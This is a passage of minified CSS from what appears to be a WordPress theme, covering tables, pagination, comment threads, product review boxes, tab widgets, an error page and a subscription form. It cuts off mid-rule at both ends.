#fff}.required{color:#8c2702;font:normal 24px/26px Arial,Helvetica,sans-serif}.required span{color:red!important}table{font:normal 15px/22px Arial,Helvetica,sans-serif;width:100%;border-collapse:collapse;margin:0 0 12px}table td,table th{font-size:13px;border:1px solid #98bf21;padding:3px 7px 2px}table th{font-size:15px;text-align:left;padding-top:5px;padding-bottom:4px;background-color:#A7C942;color:#fff}table tr.alt td{color:#000;background-color:#EAF2D3}abbr,acronym{border-bottom:1px dotted #666;cursor:help}big{font-size:17px}ins{background:#cc7d48;padding:2px;color:#FFF;text-decoration:none}.adsbygoogle{background:none!important}pre{background:#f2f2f2;border:1px solid #ededed;color:#000;font-family:MyriadPro,verdana,arial,sans-serif;font-size:12px;font-size:.857142857rem;line-height:1.714285714;margin:24px 0;margin:1.714285714rem 0;overflow:auto;padding:24px;padding:10px}sup,sub{height:0;line-height:1;position:relative;vertical-align:baseline;font-size:10px}sup{bottom:1ex}sub{top:.5ex}i,cite,em,var,address,dfn{color:#444;font:italic 14px/26px MyriadPro,verdana,arial,sans-serif}address{display:block}.text_part h1{color:#d94c4c;font:normal 36px/40px Georgia,"Times New Roman",Times,serif;padding:0 0 12px}.post_main{margin:15px auto;overflow:hidden;width:98.5%}.cate_main{overflow:hidden}.cate_one{background-color:rgba(255,255,255,.5);padding:5px 5px 10px 5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:36%;width:27%;text-align:center!important;float:none;margin:5px 4px 20px 18px}.cate_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;max-width:100%;height:auto}.cate_one a{font:bold 17px/21px Arial,Helvetica,sans-serif;color:#654e3d;text-shadow:0 1px 1px #fff}.cate_one a:hover{color:#900}.body_post{overflow:hidden;margin:0 0 15px;text-align:center}.body_post h1{color:#000;font:normal 36px/40px Georgia,"Times New Roman",Times,serif;padding:0 0 2px 0;margin:0 0 12px 0;border-bottom:3px #000 solid;display:inline-block}.body_post p{font:normal 16px/26px Arial,Helvetica,sans-serif;color:#654e3d;background:var(--wpr-bg-9c9e64f7-d418-451e-9197-3acb9b32cdd5);padding:7px;text-shadow:0 1px 1px #fff}.blog_pagination{clear:both;position:relative;font-size:11px;padding:7px;overflow:hidden;margin:15px 0 0 12px}.blog_pagination a{padding:7px;margin-bottom:12px;float:left;margin-right:7px;font:bold 12px/17px Arial,Helvetica,sans-serif;line-height:20px;border:1px solid #bbb;color:#383229;border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);background-color:#f5f5f5;background-image:-moz-linear-gradient(top,#fff,#e6e6e6);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#fff,#e6e6e6);background-image:-o-linear-gradient(top,#fff,#e6e6e6);background-image:linear-gradient(to bottom,#fff,#e6e6e6);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff',endColorstr='#00e5e5e5',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.blog_pagination a:hover{color:#fff;background-image:-webkit-gradient(linear,0 0,0 100%,from(#ed9c08),to(#ed9c08));background-image:-webkit-linear-gradient(top,#ed9c08,#ed9c08);background-image:-o-linear-gradient(top,#ed9c08,#ed9c08);background-image:linear-gradient(to bottom,#ed9c08,#ed9c08);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00727272',endColorstr='#003f3f3f',GradientType=0)}.blog_pagination .current{color:#fff;background-image:-webkit-gradient(linear,0 0,0 100%,from(#737373),to(#404040));background-image:-webkit-linear-gradient(top,#737373,#404040);background-image:-o-linear-gradient(top,#737373,#404040);background-image:linear-gradient(to bottom,#737373,#404040);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00727272',endColorstr='#003f3f3f',GradientType=0)}.blog_pagination span{padding:7px;margin-bottom:0;float:left;margin-right:7px;font:normal 14px/17px Arial,Helvetica,sans-serif;line-height:20px;border:1px solid #bbb;color:#000;border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);background-color:#f5f5f5;background-image:-moz-linear-gradient(top,#fff,#e6e6e6);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#fff,#e6e6e6);background-image:-o-linear-gradient(top,#fff,#e6e6e6);background-image:linear-gradient(to bottom,#fff,#e6e6e6);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff',endColorstr='#00e5e5e5',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.down_main h2{font:bold 26px/32px Trebuchet MS;letter-spacing:1px;display:table;color:#383229;text-shadow:2px 2px 1px rgba(0,0,0,.2);margin:0 0 0 20px}.recent_box h3{border-bottom:none;padding:5px 5px 5px 4px;color:#333;font:bold 28px/30px Trebuchet MS;display:table}.text_part a{color:#5c9100;padding:0 0 12px;font:normal 18px/22px Arial,Helvetica,sans-serif}.text_part a:hover{color:#8c2702}.wp-caption{line-height:18px;margin-bottom:15px;padding:5px;text-align:center;font:bold 12px Arial,Helvetica,sans-serif;color:#444;text-shadow:0 1px 1px #fff}.wp-caption img{margin:5px 5px 0}.tagdes .wp-caption p.wp-caption-text{font:bold 12px Arial,Helvetica,sans-serif!important;color:#444!important;text-align:center;padding:8px 0 2px;text-shadow:0 1px 1px #fff;margin:0 0 2px 0!important}label{color:#8c2702;font:bold 16px/20px Arial,Helvetica,sans-serif;display:table;padding:10px 0}.required{color:#000;font:normal 22px/24px Arial,Helvetica,sans-serif}.comment-notes{font:bold 14px/16px "Helvetica Neue",Helvetica,Arial,sans-serif;color:#000}#comments-title{color:#8c2702;font:bold 20px/22px Trebuchet MS}em{color:#444;font:normal 20px/22px Trebuchet MS}.commentlist li{overflow:hidden;margin:15px 0 8px 0;border:4px #f1f1f1 solid!important;padding:10px;border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px}.reply a{color:#8c2702!important;font:bold 12px Helvetica,Arial,sans-serif!important;margin:10px 0 0 0!important}.reply a:hover{color:#000!important}.commentlist li img{display:none}.comment-body p{color:#383229;font:bold 13px/18px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:10px 0 0 0;display:table;float:none;width:100%}.commentlist li a{color:#8c2702;font:normal 13px/15px Trebuchet MS;padding:4px 0;display:table}.reply:hover{color:#000!important}.says{color:#000;font:normal 15px/17px "Helvetica Neue",Helvetica,Arial,sans-serif}.fn{color:#5c9100;font:bold 15px/17px Arial,Helvetica,sans-serif}.commentlist li .fn{display:inline-table}.fn a{color:#5c9100!important;font:bold 15px/17px Arial,Helvetica,sans-serif!important}.fn a:hover{color:#000!important}.sub_left h1{color:#ed9c08;font:normal 34px/36px '28 Days Later',arial;padding:10px 0 0}.nav_table{background:var(--wpr-bg-a65af8f3-0807-4261-9b15-17f7817021ac) repeat-x;border-radius:2px;position:relative;zoom:1;height:39px;z-index:999999}.check ol li{list-style:decimal inside;margin:0!important;color:#444;font:normal 15px/22px Arial,Helvetica,sans-serif;padding:0 5px 0!important}.check a{color:#5c9100!important;font:normal 15px/22px Arial,Helvetica,sans-serif!important}.check{margin:0 5px 0 0!important;overflow:hidden;width:auto;padding:5px 5px 0 5px!important;z-index:1000;box-shadow:0 4px 4px -4px rgba(0,0,0,.2);text-align:center;border:#f1f1f1 1px solid;background-color:rgba(255,255,255,.5)}.productinfo{padding:0 10px 10px 10px;margin:10px 0 0 0;display:block;max-width:100%;box-shadow:rgba(0,0,0,.14902) 0 1px 3px;background-color:#fff;border:6px #fbfbf9 solid!important}.producttable{padding:0 10px 8px 10px;margin:0 0 0 0;display:block;border-style:solid;border-width:1px;border-color:#fff;max-width:100%;box-shadow:rgba(0,0,0,.14902) 0 1px 3px;background-color:rgba(255,255,255,.5)}.productinfo h2{color:#4a7501!important;font:bold 20px/24px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:0 0 5px!important}.productinfo a:hover{background:#a9001f;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#a9001f',endColorstr='#cf0534');background:-webkit-gradient(linear,left top,left bottom,from(#a9001f),to(#cf0534));background:-moz-linear-gradient(top,#a9001f,#cf0534);color:#fff;text-decoration:none}.productinfo a.img{background:none!important}.producttable table td{width:50%!important;border:none!important;border-right:10px #fbfbf9 solid!important;border-top:15px #fbfbf9 solid!important;margin:0 10px 10px 0!important;background:#fff;text-align:center!important;padding:0 5px 12px 5px;font:bold 13px/18px Arial,Helvetica,sans-serif;color:#444}.producttable p{color:#444;font:bold 13px/18px Arial,Helvetica,sans-serif;margin:0 0 0 0!important}.producttable table td:last-child{border-right:none!important}.producttable table h3{border-bottom:1px dashed #ccc!important;color:#fff!important;font:bold 16px/18px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:6px 0 5px 0;margin:0 0 5px 0;background:var(--wpr-bg-8980743c-4e18-47c0-96d0-55401091016c) repeat-x}.now a{background:#ff8400;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#cf0534',endColorstr='#a9001f');background:-webkit-gradient(linear,left top,left bottom,from(#ff8400),to(#ff8400));background:-moz-linear-gradient(top,#cf0534,#a9001f);padding:3px 5px 5px 5px;text-decoration:none;width:63px;font-size:14px!important;font-weight:bold!important;-moz-box-shadow:inset 0 0 5px #ff144b;-webkit-box-shadow:inset 0 0 5px #ff144b;box-shadow:inner 0 0 5px #ff144b;border:1px solid #bb6100;color:#ffffff!important;font-family:Arial,Helvetica,sans-serif!important;overflow:hidden}.review .now a{margin:0 8px 0 0!important}.now a:hover{background:#444;color:#fff;text-decoration:none}.productinfo p{font:bold 13px/20px Arial,Helvetica,sans-serif!important;color:#444;margin:0 0 7px}.productinfo p a{background:none!important;border:none!important;box-shadow:none!important;margin-left:0!important}.producttable p a{background:none!important;border:none!important;box-shadow:none!important;clear:both!important;display:block!important;margin-left:auto!important;margin-right:auto!important;width:100%!important}.review{padding:0 5px 0 5px;margin:0 0 0 0;display:block;max-width:100%;box-shadow:rgba(0,0,0,.14902) 0 1px 3px;background-color:#fff;border:4px #fbfbf9 solid!important}.review p{color:#000;font:bold 13px/18px Arial,Helvetica,sans-serif}.review h2{color:#4a7501!important;font:bold 20px/24px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:0 0 5px!important}.review h3{border-bottom:1px dashed #ccc!important;color:#fff!important;font:bold 16px/19px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:6px 6px 5px 6px;margin:0 0 5px 0;background:var(--wpr-bg-76eae3fa-f7e4-4d4d-b08a-0461c2ffe6ac) repeat-x;overflow:hidden}.review table td{width:auto!important;border:none!important;margin:0 10px 10px 0!important;background:#fff;padding:12px 8px 12px 5px;font:bold 13px/18px Arial,Helvetica,sans-serif;color:#444}.review td strong{color:#000!important;font:bold 18px "Helvetica Neue",Helvetica,Arial,sans-serif!important;vertical-align:middle;display:inline-block;margin:0 5px 0 0}.review table{margin:0 0 12px 0}.producttable table td br{display:none!important}.supply{box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:8px;border:1px dashed #5A5956;background-color:rgba(255,255,255,.5);padding:5px 10px 5px 10px;display:inline-block;overflow:hidden;overflow:hidden;margin:5px 0 5px 0}.left a{font:bold 16px Trebuchet MS;letter-spacing:1px;display:table;color:#383229;background:var(--wpr-bg-82b8664a-33c4-4903-9cd5-f239992ac6ec) no-repeat left;padding:5px 0 5px 48px;overflow:hidden}.right a{font:bold 16px Trebuchet MS;letter-spacing:1px;display:table;color:#383229;background:var(--wpr-bg-fa08e2e7-3048-4b0a-8266-fadca7837061) no-repeat left;padding:5px 0 5px 48px;overflow:hidden}.center a{font:bold 16px Trebuchet MS;letter-spacing:1px;display:table;color:#383229;background:var(--wpr-bg-b4b43d53-97b0-4043-97df-348ca5a8622d) no-repeat left;padding:5px 0 5px 48px;overflow:hidden}.left{box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:8px;border:1px dashed #5A5956;background-color:rgba(255,255,255,.5);padding:5px 10px 5px 10px;display:inline;float:left;margin:5px 10px 12px 4px;width:250px}.right{box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:8px;border:1px dashed #5A5956;background-color:rgba(255,255,255,.5);padding:5px 10px 5px 10px;display:inline;float:right;margin:5px 4px 12px 10px;width:250px}.center{box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:8px;border:1px dashed #5A5956;background-color:rgba(255,255,255,.5);padding:5px 10px 5px 10px;clear:both;display:block;margin:7px auto 15px;width:250px}.menu ul li.shopping-cart{margin:0 0 0 0;margin-right:-4px;padding:1px 4px 0 4px;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;float:left}.menu ul li.shopping-cart:before{content:"";display:block;background:var(--wpr-bg-3388d244-ef4d-4bea-bc71-4600b6f2db6a) -104px -46px no-repeat;width:9px;height:26px;float:left;margin-right:0;margin-left:4px;margin-top:5px}.menu ul li.shopping-cart:hover{background-color:#7DA715}.error_head{width:34%;margin:50px auto 30px;overflow:hidden}.error_head h1{color:#333;font:normal 50px/58px Trebuchet MS;margin:0 0 5px 0}.error_head h2{background:#fff!important;text-align:center!important;font:bold 18px Arial,Helvetica,sans-serif!important;color:#0079be!important;border-radius:12px!important;padding:12px 0 12px 0!important}.error_head h2:after{content:"\f0d7";display:block;position:absolute;color:#e62727;font-family:'FontAwesome';margin-left:100px;margin-top:3px;font-size:28px}.error_search{background:var(--wpr-bg-3a1075e3-62ec-4c99-b6f0-eb3d17176a98);border:1px dashed #999;width:90%;margin:0 auto;height:auto;border-radius:12px!important;padding:24px 20px 24px 20px}.error_bar{height:auto;font-size:19px;font-weight:700;color:#3b3938;border:none!important;border-color:#6d7b78;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:80%;background-color:#fff;line-height:1em;float:left;padding:15px 10px;margin:0 0 0 0;border-top-left-radius:12px;border-bottom-left-radius:12px}#error_submit{background:#e62727;border-top-right-radius:12px;border-bottom-right-radius:12px;height:53px;border:1px solid rgba(0,0,0,.1);color:#fff;font:normal 22px/53px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:0 8px 0 8px;cursor:pointer!important}.error_bar,#error_submit:focus{outline:none!important}.wpcf7-form p{display:table!important;padding:0 3px 0 0!important;float:none!important;width:100%!important}.wpcf7-form-control{display:block;width:95%;height:16px;padding:6px 12px;font-size:14px;line-height:1.428571429;color:#555;padding:10px;margin:12px 15px 0 0;font:normal 13px/100% "Helvetica Neue",Helvetica,Arial,sans-serif!important;color:#5f504d!important;border:1px #ccc solid!important;background:var(--wpr-bg-89be665a-4820-4727-8ef7-42b43d1901a5)!important;box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px}.wpcf7-textarea{height:140px!important}.wpcf7-submit{margin:12px 0 0!important;background:var(--wpr-bg-a1dcee29-53c5-4bd0-9c0c-2972079aa3f3) no-repeat!important;width:75px!important;height:22px!important;font:normal 0 "Helvetica Neue",Helvetica,Arial,sans-serif!important;color:#000!important;border:none!important;cursor:pointer!important;box-shadow:none!important;-moz-box-shadow:none!important;-webkit-box-shadow:none!important}.share_table{width:160px;float:right;position:relative;margin:2px 0 0;display:none}.share_table span{display:block;border-radius:10px;background-color:#fff;color:#444;font:400 18px/22px vag-rounded,sans-serif;line-height:42px;padding:0 10px;transition:background-color .2s ease-in-out 50ms,color .2s ease-in-out 50ms;cursor:pointer;position:relative}.dropdown{padding:16px 8px 12px 12px;border-radius:10px;position:absolute;z-index:999;width:88%;background:#ac4e42;border-top:1px solid #e7e8e9;border-left:1px solid #e7e8e9;border-right:1px solid #e7e8e9;display:none}.share_table ul li{float:left!important}.dropdown .fa{color:#fff!important;font-size:24px!important;margin:0 5px 0 5px;float:left;text-shadow:none!important}.dropdown p{color:#fff;font:bold 16px/22px Arial,Helvetica,sans-serif}.share_table span:before{content:"\f234";margin:0;font-family:FontAwesome;float:left;color:#fff;font-size:24px;position:relative}.share_table:hover .dropdown{display:block!important}.comment-author{width:60%;float:left}.commentmetadata{width:34%;float:right;text-align:right}.commentlist li.comment .children{margin:15px 0 15px 20px!important;border-radius:8px!important;-webkit-border-radius:8px!important;-moz-border-radius:8px!important;position:relative}.commentlist li.comment .children:before{content:"";left:0;top:0!important;margin:0 0 -15px 12px;width:0;border-style:solid;border-width:14px 14px 0;border-color:#ddd transparent transparent;bottom:0;z-index:10;transform:rotate(180deg);moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);display:block}.children .commentlist li{border-bottom:none!important}.net_box br{display:none!important}.banner_one img{width:100%}.tab_up{overflow:hidden}.tab_up_one{width:20%;display:inline-block;margin:0 0 5px 1.5%;text-align:center;border:1px dashed #ccc!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:7px;background:#fff}.tab_up_one img{margin:0 auto 8px;width:100%;height:auto}.tab_up_one a{color:#654e3d;font:bold 14px/18px "Helvetica Neue",Helvetica,Arial,sans-serif!important}.tab_down{text-align:center;margin:12px 0 0 0;background:#d4d1ce;padding:8px 0 8px 0}.tab_down a{color:#b31414;font:bold 14px "Helvetica Neue",Helvetica,Arial,sans-serif}.tab_down a:hover{color:#383229;text-decoration:none}.responsive-tabs{margin:0;padding:0;list-style-type:none;position:relative;overflow:hidden}.responsive-tabs li{width:auto;margin:0;text-align:center;line-height:36px;float:left}.responsive-tabs li a{padding:0 10px;text-decoration:none;color:#521111;font:bold 16px "Helvetica Neue",Helvetica,Arial,sans-serif}.responsive-tabs li.active{font-weight:700}.responsive-tabs-content{margin-bottom:20px}.responsive-tabs-content.bm-remove{margin-bottom:0}.responsive-tabs-content.bm-smaller{margin-bottom:0}.responsive-tabs-content.bm-small{margin-bottom:0}.responsive-tabs-content.bm-medium{margin-bottom:0}.responsive-tabs-content.bm-large{margin-bottom:0}.responsive-tabs-content.bm-larger{margin-bottom:0}.responsive-tabs-content .responsive-tabs-panel{padding:20px 10px}.responsive-tabs-content .responsive-tabs-panel .responsive-tab-title{display:none}.responsive-tabs.responsive-tabs-left{width:150px;float:left}.responsive-tabs.responsive-tabs-left li{text-align:left;float:none}.responsive-tabs-content.responsive-tabs-left{overflow:hidden}.responsive-tabs.responsive-tabs-right{width:150px;float:right}.responsive-tabs.responsive-tabs-right li{text-align:right;float:none}.responsive-tabs-content.responsive-tabs-right{overflow:hidden}.responsive-tabs-default .responsive-tabs li{border-right:1px dashed #ccc;border-bottom:1px solid #ccc;background:var(--wpr-bg-96ddff96-7770-4954-969a-4434d7c681b6);cursor:pointer;position:relative;z-index:999999}.responsive-tabs-default .responsive-tabs li br{display:none!important}.responsive-tabs-default .responsive-tabs li.active{border-right:1px dashed #ccc;background:#FFF}.responsive-tabs-default .responsive-tabs-content{background-color:none;position:relative;top:-1px;z-index:999}.responsive-tabs-default .responsive-tabs-content .responsive-tab-title{color:#0B8593}.responsive-tabs-default .responsive-tabs.responsive-tabs-left{left:1px}.responsive-tabs-default .responsive-tabs.responsive-tabs-left li{width:100%;border-right:1px solid #DDD;border-bottom:0;line-height:50px}.responsive-tabs-default .responsive-tabs.responsive-tabs-left li:last-child{border-bottom:1px solid #DDD}.responsive-tabs-default .responsive-tabs.responsive-tabs-left li.active{border-right:1px solid #FFF}.responsive-tabs-default .responsive-tabs-content.responsive-tabs-left{top:0}.responsive-tabs-default .responsive-tabs.responsive-tabs-right{right:1px}.responsive-tabs-default .responsive-tabs.responsive-tabs-right li{width:100%;border-right:1px solid #DDD;border-bottom:0;border-left:1px solid #DDD;line-height:50px}.responsive-tabs-default .responsive-tabs.responsive-tabs-right li:last-child{border-bottom:1px solid #DDD}.responsive-tabs-default .responsive-tabs.responsive-tabs-right li.active{border-left:1px solid #FFF}.responsive-tabs-default .responsive-tabs-content.responsive-tabs-right{top:0}.maintag{overflow:hidden;width:100%;margin:0 auto}.righttag{width:64%;float:right}.adright{margin:0 0 12px 0}.lefttag{width:35%;float:left}.tag_main{overflow:hidden}.tag_one{background-color:rgba(255,255,255,.5);padding:5px 5px 10px 5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:36%;width:27%;text-align:center!important;float:none;margin:5px 4px 20px 18px}.tag_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;max-width:100%;height:auto}.tag_one a{font:bold 17px/21px Arial,Helvetica,sans-serif;color:#654e3d;text-shadow:0 1px 1px #fff}.tagdes .text_part p{font:bold 16px/26px Arial,Helvetica,sans-serif!important;color:#444!important;margin:0 0 12px!important;text-align:center!important}#gallery-1 .gallery-item{float:left!important;margin-top:10px!important;margin-left:8px;margin-bottom:10px;text-align:center!important;width:45%!important;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%)}#gallery-1 .gallery-caption{margin-left:0;font:bold 13px/20px Arial,Helvetica,sans-serif!important;color:#444!important;margin:0 0 12px!important;text-align:center!important}#gallery-1 img{margin:0 0 5px!important;width:100%!important;height:auto!important;border:none!important}.head_cat{display:block;margin:0 0 12px 0;text-align:center}.head_cat h2{font:bold 24px Trebuchet MS;color:#383229}.c-tabs__item{display:inline;border-bottom:1px dashed #ccc;cursor:pointer;position:relative;z-index:999999;padding:10px 0 11px 0!important;margin:0 2px 0 0}.c-tabs__link{display:inline-block;text-decoration:none;text-decoration:none;color:#521111;font:bold 16px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:10px 8px 10px 8px!important;border-top-left-radius:8px;border-top-right-radius:8px;background:var(--wpr-bg-7b7a7b7c-7177-4fbf-8307-94c53342ec82)}.c-tabs__link.is-active{color:#b31414;background:#e3e3e3;border-right:none!important;border-bottom:1px dashed #ccc}.c-tabs__content{display:none;width:100%;float:left;margin:15px 0 0 0}@media only screen and (max-width:640px){.c-tabs__link{display:block}}.c-tabs{overflow:hidden;margin:0 0 18px 0}.wp-caption-text{font:bold 12px Arial,Helvetica,sans-serif!important;color:#444!important;text-align:center!important;padding:8px 0 2px!important;text-shadow:0 1px 1px #fff!important;margin:0 0 2px 0!important}figcaption{font:bold 12px Arial,Helvetica,sans-serif!important;color:#444!important;text-align:center!important;padding:8px 0 2px!important;text-shadow:0 1px 1px #fff!important;margin:0 0 0 0!important;display:block!important}.wp-block-image img{width:100%!important;height:auto!important}tabs{display:block;margin:0 auto 20px;position:relative}tabs>nav{-webkit-user-select:none;-moz-user-select:none;user-select:none;font-size:0}tabs>nav>tab{cursor:pointer;display:inline-block;padding:10px 8px 10px 8px!important;color:#521111;font:bold 15px "Helvetica Neue",Helvetica,Arial,sans-serif;background:var(--wpr-bg-2b2ec35a-9719-4bf5-83f3-dc54c1b7c143);border-top-left-radius:8px;border-top-right-radius:8px;margin:6px 4px 0 0;border-bottom:1px dashed #ccc}tabs>nav>tab:hover{background-color:#2D3A42}tabs>nav>tab.active,tabs>nav>tab[active=true]{color:#b31414;background:#d8d2d2;border-right:none!important;border-bottom:1px dashed #ccc}tabs>nav>tab>span{display:block;pointer-events:none}tabs>tab{display:block;padding:15px 0 0 0;background-color:#E9E7E5}tabs>tab:after,tabs>tab:before{content:" ";display:table}tabs>tab:after{clear:both}tabs[alive=true]>tab{display:none}tabs[alive=true]>tab.active,tabs[alive=true]>tab[active=true]{display:block}.menu .sidefull ul li{display:inline-block!important;width:40%!important;height:auto!important;margin:0 4% 0 0}.menu>ul>li>ul>.sidefull{width:36%!important;margin:0 9px 12px 0!important}.comment-form-cookies-consent{clear:both;padding:15px 0 0 0;overflow:hidden}.comment-form-cookies-consent #wp-comment-cookies-consent{float:left;margin:13px 10px 0 0}.comment-form-cookies-consent #wp-comment-cookies-consent label{padding:0!important}.middle_right .es-field-wrap label{display:block!important;padding:12px 0 0 0!important}.middle_right .es-field-wrap{margin-bottom:0!important}.middle_right .es-field-wrap input{padding:6px;border:solid 1px #E5E5E5;outline:0;font:normal 13px "Helvetica Neue",Helvetica,Arial,sans-serif;width:100%;background:#fff;box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff;height:22px;border-radius:6px;margin-top:6px}.middle_right .es_subscription_form_submit{background:#383229;height:32px;border:1px solid rgba(0,0,0,.1);color:#fff;font:normal 14px/32px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:0 10px 0 10px;cursor:pointer!important;border-radius:6px;margin-top:12px}.middle_right .es-field-wrap input:focus,.middle_right .es_subscription_form_submit:focus{outline:none!important}.middle_right .es_subscription_form_submit:hover{background:#e62727}@media screen and (max-width:479px){.middle_right .es-field-wrap input{padding:6px;border:solid 1px #E5E5E5;outline:0;font:normal 13px "Helvetica Neue",Helvetica,Arial,sans-serif;width:92%;background:#fff;box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff;height:22px;border-radius:6px;margin-top:6px}.middle_right .es_subscription_form_submit{background:#383229;height:36px;border:1px solid rgba(0,0,0,.1);color:#fff;font:normal 15px/36px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:0 10px 0 10px;cursor:pointer!important;border-radius:6px;margin-top:16px;width:120px!important}.middle_right .es_subscription_form_submit:hover{background:#e62727;margin:16px 0 0 0!important;height:36px;width:120px!important}.menu>ul>li>ul>.sidefull{width:100%!important;margin:0 9px 12px 0!important}.menu .sidefull ul li{display:inline-block!important;width:100%!important;height:auto!important;margin:0 4% 0 0}tabs>nav>tab{margin:6px 8px 0 0;font:bold 14px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:10px 5px 10px 5px!important}.tab_up_one{width:41%;height:34%;display:inline-block;margin:0 0 15px 1.9%;text-align:center;border:1px dashed #ccc!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:7px;background:#fff}.tab_down{text-align:center;margin:5px 0 0 0}.tabs>nav>tab{padding:10px 8px 10px 8px!important}.tag_one{background-color:rgba(255,255,255,.5);padding:8px;overflow:hidden;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:34%;width:38%;float:none;margin:5px 2% 5% 3%}.tag_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;width:100%;height:auto}.blog_pagination{clear:both;position:relative;font-size:11px;padding:7px;overflow:hidden;margin:0 0 0 12px}.righttag{width:100%;float:none}.lefttag{width:100%;float:none;margin:12px 0 0 0;text-align:center}.banner_right ul li{display:table;padding-bottom:5px!important}.share_table .fa{color:#fff!important;display:inline-block;font:normal normal normal 24px/1 FontAwesome!important;margin:0 0 0 2px}.menu-dropdown-icon:before{content:"\f055"!important;font-family:'FontAwesome'!important;display:block!important;cursor:pointer!important;float:right!important;padding:5px 10px 5px 9px!important;background:#63666B!important;color:#fff!important;font-size:20px!important;font-weight:bold!important;margin:5px 5px 0 0!important;width:auto!important;height:auto!important}.latest_three_main{width:94%;margin:0 auto;padding:10px 0 0;overflow:hidden}.cate_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;width:100%;height:auto}#comment,#author,#email,#url{width:92%}.recent_top{width:40%;margin:0 0 18px 2.7%;height:32%}.recent_top img{box-shadow:1px 2px 7px #292929;background:#fff;margin:0 0 7px;width:100%;height:auto}.latest_one_main{margin:12px 0;width:100%;overflow:hidden}.latest_top{overflow:hidden;border-bottom:1px dashed #383229;box-shadow:0 1px 0 #fff;padding:0 0 10px;margin:0 auto 10px;width:94%}.down_main h2{font:bold 26px/32px Trebuchet MS;letter-spacing:1px;display:block;color:#383229;text-shadow:2px 2px 1px rgba(0,0,0,.2);margin:0 0 0 